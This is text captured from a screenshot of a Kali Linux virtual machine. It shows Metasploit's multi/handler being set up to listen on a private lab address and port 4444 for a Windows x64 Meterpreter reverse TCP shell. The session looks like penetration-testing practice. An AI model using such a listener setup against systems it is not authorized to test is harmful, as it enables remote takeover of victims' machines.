 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:02
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.100.181
lhost => 192.168.100.181
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI
Exploit target:
Id Name
-- ----
0 Wildcard Target
Right Ctrl
Search
x64
10
ENG
US
4:02 PM
2025-08-27